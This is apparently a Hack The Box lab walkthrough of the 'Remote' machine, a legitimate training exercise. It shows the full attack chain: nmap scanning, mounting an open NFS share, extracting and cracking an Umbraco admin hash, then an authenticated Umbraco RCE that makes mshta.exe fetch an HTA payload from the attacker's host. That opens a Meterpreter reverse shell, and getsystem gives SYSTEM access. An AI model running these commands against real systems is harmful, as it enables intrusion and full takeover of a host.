In this post, I will be explaining how I pwned the Remote box.
Output of nmap:
$ nmap -sC -sV -p- -oN nmap -T4 -O 10.10.10.180
# Nmap 7.94 scan initiated Fri Jul 7 14:38:25 2023 as: nmap -sC -sV -p- -oN nmap -T4 -O 10.10.10.180
Nmap scan report for 10.10.10.180
Host is up (0.015s latency).
Not shown: 65519 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open nlockmgr 1-4 (RPC #100021)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=7/7%OT=21%CT=1%CU=30427%PV=Y%DS=2%DC=I%G=Y%TM=64A807AD
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=U
OS:)OPS(O1=M53CNW8NNS%O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW8NNS%
OS:O6=M53CNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%D
OS:F=Y%T=80%W=FFFF%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=
OS:Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y
OS:%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R
OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=
OS:80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z
OS:)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-07-07T12:37:47
|_ start_date: N/A
|_clock-skew: -2m07s
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 7 14:40:13 2023 -- 1 IP address (1 host up) scanned in 107.38 seconds
On port 80 we find Umbraco CMS:
Furthermore, we find an NFS share on port 2049, as indicated by the nmap script results on port 111.
We try to mount it:
$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
$ mount -t nfs 10.10.10.180:/site_backups /mnt -o nolock
In /mnt/App_Data, we find the file Umbraco.sdf, which is a database file.
We pull the file and run strings on it:
$ strings Umbraco.sdf | head
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj
We can see a password hash. Lets put it in CrackStation:

We can see admin@htb.local’s password is baconandcheese.
We also see the username ssmith@htb.local.
Looking online, we see there is an authenticated RCE for Umbraco.
The RCE seems to work:
$ python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "ipconfig"
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1fc
IPv6 Address. . . . . . . . . . . : dead:beef::c882:a789:3010:3836
Link-local IPv6 Address . . . . . : fe80::c882:a789:3010:3836%12
IPv4 Address. . . . . . . . . . . : 10.10.10.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2a8a%12
10.10.10.2
Let’s try to get a reverse shell, using the guide from hackingarticles.in (Mshta.exe):
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set srvhost tun0
srvhost => 10.10.14.14
msf6 exploit(windows/misc/hta_server) > set lhost tun0
lhost => tun0
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Using URL: http://10.10.14.14:8080/IUCfTXEgQmDfg.hta
[*] Server started.
On another terminal, we run the following to obtain a meterpreter shell:
$ python 49488.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c "mshta.exe" -a "http://10.10.14.14:8080/IUCfTXEgQmDfg.hta"
Back on the Metasploit terminal:
msf6 exploit(windows/misc/hta_server) > [*] 10.10.10.180 hta_server - Delivering Payload
[*] Sending stage (175686 bytes) to 10.10.10.180
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.180:49691) at 2023-07-20 18:41:02 +0200
msf6 exploit(windows/misc/hta_server) >
There we have it. Now let’s try to escalate privileges.
Attempt 1: post/multi/recon/local_exploit_suggester
In my initial attempt, I used post/multi/recon/local_exploit_suggester in Metasploit, which generated several results. However, despite trying to utilize the exploits, I couldn’t gain access. It was only later that I recalled the existence of the getsystem command in meterpreter.
Attempt 2: getsystem
We escalate privileges by using the getsystem function in meterpreter:
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > shell
Process 1272 created.
Channel 18 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>type C:\Users\Administrator\root.txt
type root.txt
ea******************************